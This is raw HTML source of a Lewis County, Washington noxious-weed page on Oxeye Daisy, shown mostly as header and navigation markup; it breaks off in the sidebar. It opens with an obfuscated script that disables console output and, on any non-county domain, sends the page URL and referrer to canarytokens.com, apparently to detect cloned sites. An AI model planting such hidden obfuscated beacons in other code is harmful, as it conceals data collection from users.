_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Oxeye Daisy
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Oxeye Daisy" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Noxious Weed Board Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/weed-control/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Noxious Weed Board</h4>
</a>

<a href="/departments/weed-control/" class="mobile-show">
    <i class="fas fa-home"></i> Noxious Weed Board
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/weed-control/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Noxious Weed Board Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/lewis-county-noxious-weed-control-board/" >Meet the Board</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/services/">Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/vendors/" >Weed Control Contractors</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/stewardship-incentive-program/" >Stewardship Incentive Program</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Ongoing Projects</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/ongoing-projects/">Ongoing Projects Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/ongoing-projects/aquatic-weeds/" >Lakes - Aquatic Weed Treatments</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Weeds in Lewis County</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/">Weeds in Lewis County Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-list/" >Noxious Weed List</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-identification/" >Weed Identification</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class A Priorities</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-a-priorities/">Class A Priorities Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/eggleaf-spurge/" >Eggleaf Spurge</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/false-brome/" >False Brome</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/garlic-mustard/" >Garlic Mustard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/giant-hogweed/" >Giant Hogweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/kudzu/" >Kudzu</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/milk-thistle/" >Milk Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/oriental-clematis/" >Oriental Clematis</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/slenderflower-thistle-turkish-thistle/" >Slenderflower Thistle &amp; Turkish Thistle</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Bs of Concern</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/lewis-county-priority-weeds/">Class Bs of Concern Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/butterfly-bush/" >Butterfly Bush</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/" >European Coltsfoot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-fennel/" >Common fennel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-tansy/" >Common Tansy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/gorse/" >Gorse</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hawkweeds/" >Hawkweeds</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hoary-alyssum/" >Hoary alyssum</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/knapweeds-spotted-diffuse-and-meadow/" >Knapweeds (Spotted, Diffuse, and Meadow)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/poison-hemlock/" >Poison Hemlock</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/policemans-helmet/" >Policeman&#x27;s Helmet</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/scotch-broom/" >Scotch Broom</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/shiny-geranium/" >Shiny Geranium</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/spurge-laurel/" >Spurge Laurel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/tansy-ragwort/" >Tansy ragwort</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/yellow-archangel/" >Yellow Archangel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/rush-skeletonweed/" >Rush Skeletonweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/himalayan-knotweed/" >Himalayan Knotweed</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class="active ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Cs of Note</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-cs-present/">Class Cs of Note Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/blackberry-himalayan-cutleaf/" >Blackberry (Himalayan &amp; Cutleaf)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/buffalobur/" >Buffalobur</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/bull-thistle/" >Bull Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/canada-thistle/" >Canada Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/common-catsear/" >Common Catsear</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/enlgish-ivy-old-mans-beard/" >Enlgish Ivy &amp; Old Man&#x27;s Beard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/field-bindweed/" >Field Bindweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/italian-arum/" >Italian Arum</a>
	        
	    </li>
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/oxeye-daisy/" >Oxeye Daisy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/reed-canary-grass/" >Reed Canary Grass</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/tree-of-heaven/" >Tree of Heaven</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/wild-carrot/" >Wild Carrot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellow-toadflax/" >Yellow Toadflax</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/curlyleaf-pondweed/" >Curlyleaf Pondweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellowflag-iris/" >Yellowflag Iris</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Aquatic &amp; Riparian Noxious Weeds</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/">Aquatic &amp; Riparian Noxious Weeds Page</a>
		</li>
		
	
	    

		<li class=" ">
